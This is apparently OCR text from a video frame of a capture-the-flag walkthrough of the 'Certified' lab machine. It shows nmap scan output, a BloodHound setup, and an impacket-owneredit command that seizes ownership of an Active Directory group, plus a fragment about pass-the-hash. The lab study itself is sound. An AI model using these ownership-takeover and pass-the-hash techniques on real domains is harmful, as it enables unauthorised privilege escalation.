 1 2 3 4 10.10.14.73 1:36
root@kali: ~/Certified
vpn root@kali: ~/Certified
49667/tcp open  unknown
49685/tcp open  unknown
49686/tcp open  unknown
49689/tcp open  unknown
49716/tcp open  unknown
49735/tcp open  unknown
49770/tcp open  unknown
Read data files from: /usr/share/nmap
# Nmap done at Mon Jun 30 01:00:54 2025 -- 1 IP address (1 host up) scanned in 102.40 seconds
┌──(root㉿kali)-[~/Certified]
└─#
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100   156  100   156    0     0    532      0 --:--:-- --:--:-- --:--:--   532
100  3907  100  3907    0     0   9954      0 --:--:-- --:--:-- --:--:--  9954
[+] Pulling 3/3
✔ graph-db Pulled 1.3s
✔ bloodhound Pulled 1.3s
✔ app-db Pulled 1.3s
[+] Running 6/6
✔ Network certified_default Created 0.1s
✔ Volume "certified_neo4j-data" Created 0.0s
✔ Volume "certified_postgres-data" Created 0.0s
✔ Container certified-graph-db-1 Healthy 0.1s
✔ Container certified-app-db-1 Healthy 0.1s
✔ Container certified-bloodhound-1 Started 0.0s
┌──(root㉿kali)-[~/Certified]
└─# docker-compose logs bloodhound | grep -i passw
bloodhound-1  | {"time":"2025-06-30T05:30:31.251127013Z","level":"INFO","message":"# Initial Password Set To:    2GFhAsH9YFXQ4wauyhkiZ04kILQ36yfP    #"}
┌──(root㉿kali)-[~/Certified]
└─# impacket-owneredit -action write -owner 'judith.mader' -target 'Management' 'certified.htb'/'judith.mader':''
Hide Labels Layout Export Search Current Results
It can also be done with pass-the-hash using
pth-toolkit's net tool. If the LM hash is not known, use